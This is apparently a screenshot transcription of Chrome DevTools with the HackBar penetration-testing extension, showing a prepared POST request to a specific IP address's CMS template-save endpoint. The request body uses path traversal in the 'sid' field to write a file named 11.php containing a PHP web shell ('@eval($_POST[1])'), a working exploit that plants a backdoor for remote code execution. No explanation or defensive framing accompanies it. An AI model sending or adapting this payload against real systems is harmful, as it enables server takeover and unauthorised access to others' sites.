 ok
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://39.99.226.171/index.php?case=template&act=save&admin_dir=admin&site=default
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sid=#data_d_.._d_.._d_.._d_11.php&slen=693&scontent=<?php
@eval($_POST[1]);?>